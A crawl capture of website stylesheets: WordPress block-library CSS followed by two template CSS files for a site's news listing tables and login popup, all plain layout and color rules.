.wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
height:100%;
flex:1;
-o-object-fit:cover;
object-fit:cover
}
}
.wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
	width: calc((100% - 16px)/2)
}
.wp-block-gallery .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0
}
.wp-block-gallery.columns-1 .blocks-gallery-image, .wp-block-gallery.columns-1 .blocks-gallery-item {
	width: 100%;
	margin-right: 0
}
@media (min-width:600px) {
.wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item {
	width: calc((100% - 32px)/3);
	margin-right: 16px
}
@supports (-ms-ime-align:auto) {
.wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item {
width:calc((100% - 32px)/3 - 1px)
}
}
.wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item {
	width: calc((100% - 48px)/4);
	margin-right: 16px
}
@supports (-ms-ime-align:auto) {
.wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item {
width:calc((100% - 48px)/4 - 1px)
}
}
.wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item {
	width: calc((100% - 64px)/5);
	margin-right: 16px
}
@supports (-ms-ime-align:auto) {
.wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item {
width:calc((100% - 64px)/5 - 1px)
}
}
.wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item {
	width: calc((100% - 80px)/6);
	margin-right: 16px
}
@supports (-ms-ime-align:auto) {
.wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item {
width:calc((100% - 80px)/6 - 1px)
}
}
.wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item {
	width: calc((100% - 96px)/7);
	margin-right: 16px
}
@supports (-ms-ime-align:auto) {
.wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item {
width:calc((100% - 96px)/7 - 1px)
}
}
.wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item {
	width: calc((100% - 112px)/8);
	margin-right: 16px
}
@supports (-ms-ime-align:auto) {
.wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item {
width:calc((100% - 112px)/8 - 1px)
}
}
.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n), .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n) {
	margin-right: 0
}
}
.wp-block-gallery .blocks-gallery-image:last-child, .wp-block-gallery .blocks-gallery-item:last-child {
	margin-right: 0
}
.wp-block-gallery .blocks-gallery-item.has-add-item-button {
	width: 100%
}
.wp-block-gallery.alignleft, .wp-block-gallery.alignright {
	max-width: 305px;
	width: 100%
}
.wp-block-gallery.aligncenter, .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
	display: flex
}
.wp-block-gallery.aligncenter .blocks-gallery-item figure {
	justify-content: center
}
.wp-block-image {
	max-width: 100%;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 0
}
.wp-block-image img {
	max-width: 100%
}
.wp-block-image.aligncenter {
	text-align: center
}
.wp-block-image.alignfull img, .wp-block-image.alignwide img {
	width: 100%
}
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright, .wp-block-image.is-resized {
	display: table;
	margin-left: 0;
	margin-right: 0
}
.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption, .wp-block-image.is-resized>figcaption {
	display: table-caption;
	caption-side: bottom
}
.wp-block-image .alignleft {
	float: left;
	margin-right: 1em
}
.wp-block-image .alignright {
	float: right;
	margin-left: 1em
}
.wp-block-image .aligncenter {
	margin-left: auto;
	margin-right: auto
}
.wp-block-image figcaption {
	margin-top: .5em;
	margin-bottom: 1em;
	color: #555d66;
	text-align: center;
	font-size: 13px
}
.wp-block-latest-comments__comment {
	font-size: 15px;
	line-height: 1.1;
	list-style: none;
	margin-bottom: 1em
}
.has-avatars .wp-block-latest-comments__comment {
	min-height: 36px;
	list-style: none
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 52px
}
.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment {
	line-height: 1.5
}
.wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	line-height: 1.8;
	margin: 5px 0 20px
}
.wp-block-latest-comments__comment-date {
	color: #8f98a1;
	display: block;
	font-size: 12px
}
.wp-block-latest-comments .avatar, .wp-block-latest-comments__comment-avatar {
	border-radius: 24px;
	display: block;
	float: left;
	height: 40px;
	margin-right: 12px;
	width: 40px
}
.wp-block-latest-posts.alignleft {
	margin-right: 2em
}
.wp-block-latest-posts.alignright {
	margin-left: 2em
}
.wp-block-latest-posts.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	list-style: none
}
.wp-block-latest-posts.is-grid li {
	margin: 0 16px 16px 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-latest-posts.columns-2 li {
	width: calc(50% - 16px)
}
.wp-block-latest-posts.columns-3 li {
	width: calc(33.33333% - 16px)
}
.wp-block-latest-posts.columns-4 li {
	width: calc(25% - 16px)
}
.wp-block-latest-posts.columns-5 li {
	width: calc(20% - 16px)
}
.wp-block-latest-posts.columns-6 li {
	width: calc(16.66667% - 16px)
}
}
.wp-block-latest-posts__post-date {
	display: block;
	color: #6c7781;
	font-size: 13px
}
.wp-block-media-text {
	display: grid;
	grid-template-rows: auto;
	align-items: center;
	grid-template-areas: "media-text-media media-text-content";
	grid-template-columns: 50% auto
}
.wp-block-media-text.has-media-on-the-right {
	grid-template-areas: "media-text-content media-text-media";
	grid-template-columns: auto 50%
}
.wp-block-media-text .wp-block-media-text__media {
	grid-area: media-text-media;
	margin: 0
}
.wp-block-media-text .wp-block-media-text__content {
	word-break: break-word;
	grid-area: media-text-content;
	padding: 0 8%
}
.wp-block-media-text>figure>img, .wp-block-media-text>figure>video {
	max-width: unset;
	width: 100%;
	vertical-align: middle
}
@media (max-width:600px) {
.wp-block-media-text.is-stacked-on-mobile {
	grid-template-columns: 100%!important;
	grid-template-areas: "media-text-media" "media-text-content"
}
.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right {
	grid-template-areas: "media-text-content" "media-text-media"
}
}
.is-small-text {
	font-size: 14px
}
.is-regular-text {
	font-size: 16px
}
.is-large-text {
	font-size: 36px
}
.is-larger-text {
	font-size: 48px
}
.has-drop-cap:not(:focus):first-letter {
	float: left;
	font-size: 8.4em;
	line-height: .68;
	font-weight: 100;
	margin: .05em .1em 0 0;
	text-transform: uppercase;
	font-style: normal
}
.has-drop-cap:not(:focus):after {
	content: "";
	display: table;
	clear: both;
	padding-top: 14px
}
p.has-background {
	padding: 20px 30px
}
p.has-text-color a {
	color: inherit
}
.wp-block-pullquote {
	padding: 3em 0;
	margin-left: 0;
	margin-right: 0;
	text-align: center
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
	max-width: 305px
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size: 20px
}
.wp-block-pullquote p {
	font-size: 28px;
	line-height: 1.6
}
.wp-block-pullquote cite, .wp-block-pullquote footer {
	position: relative
}
.wp-block-pullquote .has-text-color a {
	color: inherit
}
.wp-block-pullquote:not(.is-style-solid-color) {
	background: none
}
.wp-block-pullquote.is-style-solid-color {
	border: none
}
.wp-block-pullquote.is-style-solid-color blockquote {
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	max-width: 60%
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 32px
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal
}
.wp-block-pullquote cite {
	color: inherit
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	margin: 0 0 16px;
	padding: 0 1em
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-size: 24px;
	font-style: italic;
	line-height: 1.6
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	font-size: 18px;
	text-align: right
}
.wp-block-rss.alignleft {
	margin-right: 2em
}
.wp-block-rss.alignright {
	margin-left: 2em
}
.wp-block-rss.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	list-style: none
}
.wp-block-rss.is-grid li {
	margin: 0 16px 16px 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-rss.columns-2 li {
	width: calc(50% - 16px)
}
.wp-block-rss.columns-3 li {
	width: calc(33.33333% - 16px)
}
.wp-block-rss.columns-4 li {
	width: calc(25% - 16px)
}
.wp-block-rss.columns-5 li {
	width: calc(20% - 16px)
}
.wp-block-rss.columns-6 li {
	width: calc(16.66667% - 16px)
}
}
.wp-block-rss__item-author, .wp-block-rss__item-publish-date {
	color: #6c7781;
	font-size: 13px
}
.wp-block-search {
	display: flex;
	flex-wrap: wrap
}
.wp-block-search .wp-block-search__label {
	width: 100%
}
.wp-block-search .wp-block-search__input {
	flex-grow: 1
}
.wp-block-search .wp-block-search__button {
	margin-left: 10px
}
.wp-block-separator.is-style-wide {
	border-bottom-width: 1px
}
.wp-block-separator.is-style-dots {
	background: none;
	border: none;
	text-align: center;
	max-width: none;
	line-height: 1;
	height: auto
}
.wp-block-separator.is-style-dots:before {
	content: "\00b7 \00b7 \00b7";
	color: #191e23;
	font-size: 20px;
	letter-spacing: 2em;
	padding-left: 2em;
	font-family: serif
}
p.wp-block-subhead {
	font-size: 1.1em;
	font-style: italic;
	opacity: .75
}
.wp-block-table.has-fixed-layout {
	table-layout: fixed;
	width: 100%
}
.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
	display: table;
	width: auto
}
.wp-block-table.has-subtle-light-gray-background-color {
	background-color: #f3f4f5
}
.wp-block-table.has-subtle-pale-green-background-color {
	background-color: #e9fbe5
}
.wp-block-table.has-subtle-pale-blue-background-color {
	background-color: #e7f5fe
}
.wp-block-table.has-subtle-pale-pink-background-color {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: inherit;
	background-color: transparent;
	border-bottom: 1px solid #f3f4f5
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tr:nth-child(odd), .wp-block-table.is-style-stripes tr:nth-child(odd) {
	background-color: #f3f4f5
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tr:nth-child(odd) {
	background-color: #e9fbe5
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tr:nth-child(odd) {
	background-color: #e7f5fe
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tr:nth-child(odd) {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes td {
	border-color: transparent
}
.wp-block-text-columns, .wp-block-text-columns.aligncenter {
	display: flex
}
.wp-block-text-columns .wp-block-column {
	margin: 0 16px;
	padding: 0
}
.wp-block-text-columns .wp-block-column:first-child {
	margin-left: 0
}
.wp-block-text-columns .wp-block-column:last-child {
	margin-right: 0
}
.wp-block-text-columns.columns-2 .wp-block-column {
	width: 50%
}
.wp-block-text-columns.columns-3 .wp-block-column {
	width: 33.33333%
}
.wp-block-text-columns.columns-4 .wp-block-column {
	width: 25%
}
pre.wp-block-verse {
	white-space: nowrap;
	overflow: auto
}
.wp-block-video {
	margin-left: 0;
	margin-right: 0
}
.wp-block-video video {
	max-width: 100%
}
@supports ((position:-webkit-sticky) or (position:sticky)) {
.wp-block-video [poster] {
-o-object-fit:cover;
object-fit:cover
}
}
.wp-block-video.aligncenter {
	text-align: center
}
.wp-block-video figcaption {
	margin-top: .5em;
	margin-bottom: 1em;
	color: #555d66;
	text-align: center;
	font-size: 13px
}
.has-pale-pink-background-color.has-pale-pink-background-color {
	background-color: #f78da7
}
.has-vivid-red-background-color.has-vivid-red-background-color {
	background-color: #cf2e2e
}
.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color {
	background-color: #ff6900
}
.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color {
	background-color: #fcb900
}
.has-light-green-cyan-background-color.has-light-green-cyan-background-color {
	background-color: #7bdcb5
}
.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color {
	background-color: #00d084
}
.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color {
	background-color: #8ed1fc
}
.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color {
	background-color: #0693e3
}
.has-very-light-gray-background-color.has-very-light-gray-background-color {
	background-color: #eee
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
	background-color: #abb8c3
}
.has-very-dark-gray-background-color.has-very-dark-gray-background-color {
	background-color: #313131
}
.has-pale-pink-color.has-pale-pink-color {
	color: #f78da7
}
.has-vivid-red-color.has-vivid-red-color {
	color: #cf2e2e
}
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color {
	color: #ff6900
}
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color {
	color: #fcb900
}
.has-light-green-cyan-color.has-light-green-cyan-color {
	color: #7bdcb5
}
.has-vivid-green-cyan-color.has-vivid-green-cyan-color {
	color: #00d084
}
.has-pale-cyan-blue-color.has-pale-cyan-blue-color {
	color: #8ed1fc
}
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color {
	color: #0693e3
}
.has-very-light-gray-color.has-very-light-gray-color {
	color: #eee
}
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color {
	color: #abb8c3
}
.has-very-dark-gray-color.has-very-dark-gray-color {
	color: #313131
}
.has-small-font-size {
	font-size: 13px
}
.has-normal-font-size, .has-regular-font-size {
	font-size: 16px
}
.has-medium-font-size {
	font-size: 20px
}
.has-large-font-size {
	font-size: 36px
}
.has-huge-font-size, .has-larger-font-size {
	font-size: 42px
}
  /* i i s 7 . c o m */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/newsf2/style.css?v=10029
body_size: 2398
content:
@charset "utf-8";

BODY
{
	scrollbar-face-color:#FFFFFF;
	scrollbar-highlight-color: #acacac;
	scrollbar-shadow-color: #acacac;
	scrollbar-3dlight-color: #ffffff;
	scrollbar-darkshadow-color: #ffffff;
	scrollbar-track-color: #ffffff;
	scrollbar-track-color:#F5F5F5;
	background-color: #FFFFFF;

	background-repeat: repeat-x;
	background-attachment: fixed;
	font-size: 9pt;
	color: #000000;
	margin-left: 0px;
	margin-top: 0px;
}
a, table, tb
{
	FONT-FAMILY: "\5B8B\4F53";
	font-size:9pt;
	color: #000000;
}

table th,table td{margin:0;padding:0;}
table td{text-align:center;padding:5px;}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}
A {
	COLOR: #000000; 
        TEXT-DECORATION: none;
}
A:hover {
	COLOR: #D20000; 
        TEXT-DECORATION: underline;
}
A.Nav_1:link 
{
	COLOR: #0000FF; 
	font-family:"\5B8B\4F53";
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:visited 
{
	COLOR: #FF0000; 
	font-family:"\5B8B\4F53";
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:active 
{
	font-family:"\5B8B\4F53";
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:hover 
{
	font-family:"\5B8B\4F53";
	COLOR: #0000FF;
	text-decoration: underline;
	font-size: 12px;
	font-weight: bold;
}
.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;

}
.tableBorder1 {
	
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	
	LINE-HEIGHT: normal; 
	
	FONT-STYLE: normal; 
	/*BACKGROUND-COLOR: #999999; */
	FONT-VARIANT: normal;
	width:1000px;
	margin:0 auto;
	
}
TH {
	FONT-WEIGHT: solid; 
	FONT-SIZE: 12px; 
	COLOR: #FFFF00; 
	HEIGHT: 22px; 
	BACKGROUND-COLOR: #993333;
}
TH A {
	COLOR: #ffffff; TEXT-DECORATION: none
}
TH A:hover {
	COLOR: #ffffcc; TEXT-DECORATION: underline
}
TR.TableRow {
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	COLOR: #f7f7f7; 
	HEIGHT: 22px; 
}
TD.TableRow {
	BACKGROUND-COLOR: #0e0280
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.STYLE3 {color: #FF0000}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #6600FF}
.STYLE9 {color: #FF9900}
.STYLE110 {color: #FF0000}
.STYLE116 {color: #FF0000}
.STYLE117 {color: #0000FF}
.STYLE119 {color: #FF3300}
.STYLE113 {color: #339900}
.STYLE114 {color: #660099}
.STYLE15 {font-weight: bold}
.Bold {
	font-weight: bold;
}
.Size {
	font-size: 12px;
}
.font_G
{
	COLOR: #99ff00;
}
.font_Y
{
	COLOR: #0568b2;
}
.font_W
{
	COLOR: #0568b2;
}
.font_W1
{
	COLOR: #FFFFFF;
}
.font_W14
{
	COLOR: #0568b2;
	font-size: 12px;	
	font-weight: bold;
}
.font_O
{
	COLOR: #0568b2;
}
.font_R
{
	COLOR: #FF0000;
}
.font_U
{
	COLOR: #DDCEFF;
}
.font_R1
{
	COLOR: #FF0000;
	font-weight: bold;	
}
.font_B
{
	COLOR: #000000;
}
.font_B1
{
	COLOR: #8dcff3;
}
.font_B2
{
	COLOR: #00a8eb;
}
.font_B3
{
	COLOR: #000000;
}
.font_Z
{
	COLOR: #def2fd;
}
.font_Z1
{
	COLOR: #FFFF99;
}
.font_C
{
	COLOR: #a7a7a7;
}
.font_Glow_nav {
	font-weight: bold;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 9pt;);
}
.font_Glow_nav_1 {
	font-weight: bold;
	COLOR: #FFFFFF;
	filter: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_2 {
	font-weight: bold;
	COLOR: #0568b2;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_3 {
	filter: Glow(Color=#FFFF00, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_4 {
	filter: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1);
}

.body {font-size: 12px; margin:0px}
.fontwite{ font: lighter 12px/24px; color:#FFFFFF; text-decoration:none}
.bton{ width:92px; height:35px; font: bold 12px/32px;color:#cccccc;  }
.bton a:visited{ color:#CCCCCC;text-decoration:none}
.bton a:link{color:#cccccc; text-decoration:none}
.bton a:hover{color: #FF0000;text-decoration:none}
table{border-collapse:collapse;border-spacing:0;}
.serv-info{width:982px; margin:0 auto;}
.serv-info th{padding:0;text-align:center;height:30px;line-height:30px; background-color:#993333;}
.serv-info td{border:1px solid #0078FF;}
table.serv-info td{border:1px solid #999999;}
table.serv-info th{border:1px solid #999999;color:#FFFF00;}

body { margin:0px; margin:0px; font-size:12px;}
#head { width:982px; height:60px; background:url(banner3.gif) #000 no-repeat; margin:0px auto; position:relative}
.logo {  width:295px; height:44px; float:left; margin-left:20px;}
.sc { margin:85px 50px 0px 0px; float:right}
.sc a {  font-size:14px; color:#FFFFFF; text-decoration:none; margin-right:35px; font-weight:bold}
#content { border:#6a0200 solid 1px; width:978px; margin:0px auto}
.title { line-height:33px; background:url(bt1.gif); height:33px}
.title ul { margin:0px; padding:0px; list-style-type:none;}
.title ul li { float:left; font-weight:bold; color:#8e0200; text-align:center; font-size:14px}
.t1 { width:130px; border-right:#6a0200 solid 1px;}
.t2 { width:114px; border-right:#6a0200 solid 1px;}
.t3 { width:159px; border-right:#6a0200 solid 1px;}
.t4 { width:90px; border-right:#6a0200 solid 1px;}
.t5 { width:325px; border-right:#6a0200 solid 1px;}
.t6 { width:84px; border-right:#6a0200 solid 1px;}
.t7 { width:70px}
.con { overflow:auto}
.con ul { margin:0px; padding:0px; list-style-type:none;}
.con ul li {text-align:center; border-top:#6a0200 solid 1px; line-height:24px; float:left}
.con ul li span { color: #FF0000; display:block}
.con ul li p { float:left; height:24px; margin:0px; padding:0px; line-height:24px;}
.con ul li a { color:#000000; text-decoration:none}
.con ul li:hover { background: #FFFF00;}

#foot { width:920px; height:63px; background:url(bootbg.gif); margin:0px auto; text-align:center; line-height:26px; color:#FFFFFF; padding:30px}
#foot a { color:#FFFFFF; text-decoration:none}


.menu{ position:absolute; width:100%; height:30px; line-height:30px; bottom:0; background-color:#FFF;filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity: 0.9;opacity: 0.9; font-size:14px; font-family:"Arial","����"; color:#333}
.menu .leftbar{ width:230px; line-height:30px; font-size:12px; text-align:center; float:left; }
.leftbar a{ margin: 0 10px;}
.menu .centerbar{ float:left; overflow:hidden;}
.menu .centerbar a{ width:120px; text-align:center; margin-left:1px; background-color:#777 ; display: block; height:30px; color:#FFF; text-decoration:none; float:left;   }
.menu .centerbar a:hover{ background-color:#900}
.menu .rightbar{ width:250px; height:30px; text-align:center;font-size:12px;line-height:30px; float:left; overflow:hidden}


table {
  border-collapse: collapse;
  border-spacing: 0;
}
table th{padding:6px 0;}
table td{border:0;padding:5px 0;}
#footer table td{padding:0;}
.time{color:red!important;}
.legendCon thead th{background-color:#993333;color:#FFFF00;}

/*.tableBorder1{table-layout: fixed;}*/
.tableBorder1 td,.legendCon td{border:1px solid #cb8181; overflow: hidden;word-break: break-all;}
.tableBorder1 tr:first-of-type td,.legendCon tr:first-of-type td{border-top:0!important;}
.tableBorder1 th{border:1px solid #cb8181;border-top:0;}
.tableBorder1 tr td:nth-of-type(5),.legendCon tr td:nth-of-type(5){text-align:left;padding-left:5px;}
.logo{display:none;}
.tableBorder2 td{padding:0;}
.fb{font-weight:bold;}
.color1{color:#000!important;}
table tr td.tl{text-align:left!important;padding-left:5px;}
table td{height: 18px;line-height: 18px;overflow:hidden }
table td a{height: 18px;line-height: 18px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/newsf2/newsf2.css?v=10029
body_size: 5483
content:
@charset "UTF-8";
html, body {
  height: 100%;
  width: 100%;
  margin: 0;
  padding: 0;
}

p, div {
  margin: 0;
  padding: 0;
}

.hid {
  display: none;
}

.ffm14 {
  font-size: 14px;
  font-family: 'Microsoft YaHei';
}

.login_box {
  position: absolute;
  right: -180px;
  bottom: 40px;
}

.login_box .login_in {
  overflow: hidden;
}

.login_box .login_img {
  float: left;
  margin-right: 10px;
}

.login_box .login_img_pic {
  width: 48px;
  height: 48px;
}

.login_box .login_info {
  float: left;
}

.login_box .login_user {
  color: #ffd041;
  font-weight: bold;
  font-size: 15px;
}

.login_box .login_other {
  overflow: hidden;
  margin-top: 5px;
}

.login_box .login_center {
  text-decoration: underline;
  color: #fff;
}

.login_box .login_exit {
  color: #949494;
  font-style: normal;
  text-decoration: underline;
  padding-left: 10px;
}

.login_box .login_p {
  width: 156px;
  height: 60px;
  background: url(img/button_login.png) 100% 100% no-repeat;
  background-size: contain;
  color: #940819;
  font-weight: bold;
  font-size: 24px;
  text-align: center;
  line-height: 60px;
}

.login_box_info {
  bottom: 48px;
}

.loginbox {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  background: rgba(0, 0, 0, 0.6);
  display: none;
}

.loginbox .login {
  position: fixed;
  top: 50%;
  left: 50%;
  width: 500px;
  margin-left: -250px;
  height: 580px;
  margin-top: -290px;
  background: url(img/pv/warranty_popup_bg@2x.png) 100% 100% no-repeat;
  background-size: 500px 580px;
}

.loginbox .login .clo {
  background: url(img/close@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 36px;
  height: 36px;
  position: absolute;
  right: -42px;
  top: 0;
  z-index: 99;
}

.loginbox .login .login_title {
  text-align: center;
  height: 48px;
  line-height: 48px;
  color: #ffd041;
  font-weight: bold;
  font-size: 20px;
  margin-top: 10px;
}

.loginbox .login .login_line {
  background: url(img/line_y@2x.png) 100% 100% no-repeat;
  background-size: contain;
  width: 190px;
  height: 6px;
  margin: 0 auto;
}

.loginbox .login .login_input {
  padding: 20px;
  overflow: hidden;
  color: #fff;
  width: 340px;
  margin: 0 auto;
}

.loginbox .login .login_input i {
  font-size: 14px;
  color: #ffe4b5;
  font-style: normal;
  display: block;
  margin-bottom: 5px;
}

.loginbox .login .login_input .login_p {
  overflow: hidden;
  margin-bottom: 10px;
}

.loginbox .login .login_input .mobile, .loginbox .login .login_input .code {
  height: 40px;
  line-height: 40px;
  width: 340px;
  outline: none;
  background-color: #0b0705;
  text-indent: 10px;
  border: none;
  color: #fff;
}

.loginbox .login .login_input .code {
  width: 226px;
}

.loginbox .login .login_input .login_button {
  float: right;
  height: 40px;
  width: 100px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  border: none;
  outline: none;
  background: url(img/button_g@2x.png) 50% 50% no-repeat;
  background-size: cover;
}

.loginbox .login .login_input .login_btn {
  width: 340px;
  height: 40px;
  color: #fff;
  line-height: 40px;
  text-align: center;
  margin: 0 auto;
  font-weight: bold;
  margin-top: 30px;
  margin-bottom: 20px;
  font-size: 16px;
  background: url(img/button_r@2x.png) 100% 100% no-repeat;
  background-size: contain;
}

.loginbox .login .login_input .login_tab {
  background: url(img/button_y@2x.png) 100% 100% no-repeat;
  background-size: contain;
}

.loginbox .login .login_input .login_argee {
  margin-top: 10px;
  overflow: hidden;
}

.loginbox .login .login_input .login_argee span {
  font-size: 14px;
  margin-right: 5px;
  margin-top: 10px;
  float: left;
}

.loginbox .login .login_input .user_argee {
  color: #ffd041;
}

.loginbox .login .login_input .msg_ck {
  width: 20px;
  height: 20px;
  border: solid 1px #dddddd;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  margin: 10px 5px 0 5px;
  position: relative;
  display: inline-block;
  vertical-align: top;
  cursor: default;
  -webkit-appearance: none;
  -webkit-user-select: none;
  user-select: none;
  -webkit-transition: background-color ease 0.1s;
  transition: background-color ease 0.1s;
  float: left;
  outline: none;
}

.loginbox .login .login_input .msg_ck:checked::after {
  content: '';
  top: 5px;
  left: 5px;
  position: absolute;
  background: transparent;
  border: #fff solid 2px;
  border-top: none;
  border-right: none;
  height: 4px;
  width: 8px;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.loginbox .login .login_input .login_wj {
  display: block;
  height: 30px;
  line-height: 30px;
  text-decoration: underline;
  color: #3399ff;
  margin-left: 42px;
}

.loginbox .login .login_input .codeimg {
  width: 150px;
  height: 150px;
  margin: 0 auto;
  display: block;
}

.loginbox .login .login_input .login_clo {
  width: 80px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  background-color: #3399ff;
  border-radius: 50px;
  margin: 0 auto;
  text-align: center;
  margin-top: 20px;
  font-size: 14px;
}

ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

.mb10 {
  margin-bottom: 10px;
}

.clear:after {
  content: ".";
